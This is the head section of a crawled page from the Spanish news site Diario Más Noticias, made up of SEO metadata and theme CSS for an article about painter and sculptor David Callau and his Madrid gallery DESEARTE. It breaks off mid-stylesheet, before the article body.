

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/
body_size: 61041
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DAVID CALLAU: “No tengo miedo al blanco absoluto” - Diario Más Noticias</title>
	<meta name="description" content="Diario Más Noticias DAVID CALLAU: “No tengo miedo al blanco absoluto”" />
	<link rel="canonical" href="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DAVID CALLAU: “No tengo miedo al blanco absoluto”" />
	<meta property="og:description" content="David Callau, pintor y escultor cambrilense, nos habla de su arte y de la galería que ha abierto en Madrid, DESEARTE." />
	<meta property="og:url" content="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/" />
	<meta property="og:site_name" content="Diario Más Noticias" />
	<meta property="article:publisher" content="https://www.facebook.com/digitalmasnoticias/" />
	<meta property="article:published_time" content="2021-04-16T19:08:30+00:00" />
	<meta property="article:modified_time" content="2022-01-16T17:53:39+00:00" />
	<meta name="author" content="Sandra Cuenca" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="DAVID CALLAU: “No tengo miedo al blanco absoluto”" />
	<meta name="twitter:description" content="Diario Más Noticias" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Sandra Cuenca" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="4 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#article","isPartOf":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/"},"author":{"name":"Sandra Cuenca","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196"},"headline":"DAVID CALLAU: “No tengo miedo al blanco absoluto”","datePublished":"2021-04-16T19:08:30+00:00","dateModified":"2022-01-16T17:53:39+00:00","mainEntityOfPage":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/"},"wordCount":706,"commentCount":0,"publisher":{"@id":"https://diariomasnoticias.com/#organization"},"image":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg","articleSection":["ARTE"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#respond"]}]},{"@type":"WebPage","@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/","url":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/","name":"DAVID CALLAU: “No tengo miedo al blanco absoluto” - Diario Más Noticias","isPartOf":{"@id":"https://diariomasnoticias.com/#website"},"primaryImageOfPage":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#primaryimage"},"image":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#primaryimage"},"thumbnailUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg","datePublished":"2021-04-16T19:08:30+00:00","dateModified":"2022-01-16T17:53:39+00:00","description":"Diario Más Noticias DAVID CALLAU: “No tengo miedo al blanco absoluto”","breadcrumb":{"@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#primaryimage","url":"https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2022/01/UMB4039.jpg","width":1700,"height":1256},{"@type":"BreadcrumbList","@id":"https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diariomasnoticias.com/"},{"@type":"ListItem","position":2,"name":"DAVID CALLAU: “No tengo miedo al blanco absoluto”"}]},{"@type":"WebSite","@id":"https://diariomasnoticias.com/#website","url":"https://diariomasnoticias.com/","name":"Diario Más Noticias","description":"La información que te interesa leer","publisher":{"@id":"https://diariomasnoticias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diariomasnoticias.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://diariomasnoticias.com/#organization","name":"Diario Más Noticias","url":"https://diariomasnoticias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/logo/image/","url":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","contentUrl":"https://diariomasnoticias.com/wp-content/uploads/2021/12/logo-diario-mas-noticias.png","width":500,"height":222,"caption":"Diario Más Noticias"},"image":{"@id":"https://diariomasnoticias.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/digitalmasnoticias/"]},{"@type":"Person","@id":"https://diariomasnoticias.com/#/schema/person/e7a8a1216f1bbe8c9ba3da4142fb3196","name":"Sandra Cuenca","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://diariomasnoticias.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3b1616923bcebc01746d6d07f0a707d007d105219a34f0aa3a76e6cf2e8af5b7?s=96&d=mm&r=g","caption":"Sandra Cuenca"},"url":"https://diariomasnoticias.com/author/sandrac/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />

<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed" href="https://diariomasnoticias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Feed de los comentarios" href="https://diariomasnoticias.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diario Más Noticias &raquo; Comentario DAVID CALLAU: “No tengo miedo al blanco absoluto” del feed" href="https://diariomasnoticias.com/david-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fdavid-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://diariomasnoticias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdiariomasnoticias.com%2Fdavid-callau-no-tengo-miedo-al-blanco-absoluto-diario-digital%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://diariomasnoticias.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.14' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:93.75%;}a,.page-title{color:#000000;}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:26px;font-size:1.7333333333333rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.6666666666667rem;font-weight:600;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2.1333333333333rem;font-weight:600;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.7333333333333rem;font-weight:600;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.6rem;line-height:1.2em;font-weight:600;}h5,.entry-content :where(h5){font-size:20px;font-size:1.3333333333333rem;line-height:1.2em;font-weight:600;}h6,.entry-content :where(h6){font-size:16px;font-size:1.0666666666667rem;line-height:1.25em;font-weight:600;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#000000;background-color:#000000;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#000000;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#000000;background-color:#000000;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#000000;border-color:#000000;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#000000;}.entry-meta,.entry-meta *{line-height:1.45;color:#000000;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#000000;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#000000;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#000000;border-color:#000000;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#000000;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}@media (min-width:544px){.entry-content > .alignleft{margin-right:20px;}.entry-content > .alignright{margin-left:20px;}}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-0);font-family:inherit;font-weight:inherit;line-height:1em;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media 